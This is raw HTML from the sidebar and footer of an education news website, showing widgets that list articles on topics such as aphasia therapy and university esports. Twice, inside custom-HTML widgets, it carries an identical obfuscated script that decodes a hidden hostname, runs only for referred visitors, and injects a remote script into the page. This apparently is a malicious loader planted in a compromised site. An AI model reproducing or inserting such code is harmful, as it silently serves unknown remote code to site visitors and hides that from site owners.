block_td_uid_27_6972999ac5f2a.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_6972999ac5f2a_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_6972999ac5f2a_rand","tdc_css_class_style":"td_uid_27_6972999ac5f2a_rand_style"}';
block_td_uid_27_6972999ac5f2a.td_column_number = "1";
block_td_uid_27_6972999ac5f2a.block_type = "td_block_7";
block_td_uid_27_6972999ac5f2a.post_count = "3";
block_td_uid_27_6972999ac5f2a.found_posts = "4973";
block_td_uid_27_6972999ac5f2a.header_color = "";
block_td_uid_27_6972999ac5f2a.ajax_pagination_infinite_stop = "";
block_td_uid_27_6972999ac5f2a.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_6972999ac5f2a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_6972999ac5f2a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/innovative-aphasia-therapy-program-expands.html" rel="bookmark" class="td-image-wrap" title="Innovative aphasia therapy program expands"><img class="entry-thumb" src="[data-uri]"alt="" title="Innovative aphasia therapy program expands" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/03/TeleCHAT-session-with-partcipant-Paul-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/innovative-aphasia-therapy-program-expands.html" rel="bookmark" title="Innovative aphasia therapy program expands">Innovative aphasia therapy program expands</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/university-signs-esports-partnership-with-ldn-utd-in-uk-university-first.html" rel="bookmark" class="td-image-wrap" title="University signs esports partnership with LDN UTD in UK university first"><img class="entry-thumb" src="[data-uri]"alt="" title="University signs esports partnership with LDN UTD in UK university first" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/10/Esport-Smash-Tournament-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/university-signs-esports-partnership-with-ldn-utd-in-uk-university-first.html" rel="bookmark" title="University signs esports partnership with LDN UTD in UK university first">University signs esports partnership with LDN UTD in UK university first</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ebe-gets-her-moment-on-the-stage-after-long-wait.html" rel="bookmark" class="td-image-wrap" title="Ebe gets her moment on the stage after long wait"><img class="entry-thumb" src="[data-uri]"alt="" title="Ebe gets her moment on the stage after long wait" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/Ebe-Ganon-Grad_ANU4708-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ebe-gets-her-moment-on-the-stage-after-long-wait.html" rel="bookmark" title="Ebe gets her moment on the stage after long wait">Ebe gets her moment on the stage after long wait</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_6972999acb905_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_6972999acb905" ><script>var block_td_uid_28_6972999acb905 = new tdBlock();
block_td_uid_28_6972999acb905.id = "td_uid_28_6972999acb905";
block_td_uid_28_6972999acb905.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_6972999acb905_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_6972999acb905_rand","tdc_css_class_style":"td_uid_28_6972999acb905_rand_style"}';
block_td_uid_28_6972999acb905.td_column_number = "1";
block_td_uid_28_6972999acb905.block_type = "td_block_10";
block_td_uid_28_6972999acb905.post_count = "3";
block_td_uid_28_6972999acb905.found_posts = "4971";
block_td_uid_28_6972999acb905.header_color = "#";
block_td_uid_28_6972999acb905.ajax_pagination_infinite_stop = "";
block_td_uid_28_6972999acb905.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_6972999acb905);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_6972999acb905 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/salinity-solutions-secures-1m-investment-from-sqm-lithium-ventures.html" rel="bookmark" class="td-image-wrap" title="Salinity Solutions secures £1m investment from SQM Lithium Ventures"><img class="entry-thumb" src="[data-uri]"alt="" title="Salinity Solutions secures £1m investment from SQM Lithium Ventures" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/03/080223salinity-9988-1.x3f3b48c2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/salinity-solutions-secures-1m-investment-from-sqm-lithium-ventures.html" rel="bookmark" title="Salinity Solutions secures £1m investment from SQM Lithium Ventures">Salinity Solutions secures £1m investment from SQM Lithium Ventures</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/regents-psychology-lecturer-investigates-links-between-sleep-and-reading-ability.html" rel="bookmark" class="td-image-wrap" title="Regent&#8217;s Psychology lecturer investigates links between sleep and reading ability"><img class="entry-thumb" src="[data-uri]"alt="" title="Regent&#8217;s Psychology lecturer investigates links between sleep and reading ability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/11/Child-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/regents-psychology-lecturer-investigates-links-between-sleep-and-reading-ability.html" rel="bookmark" title="Regent&#8217;s Psychology lecturer investigates links between sleep and reading ability">Regent&#8217;s Psychology lecturer investigates links between sleep and reading ability</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 6972999ad7827
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972999ad7afa"></textarea>
						<div id="td_live_css_uid_1_6972999ad7afa" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972999ad7afa');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972999ad7afa");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
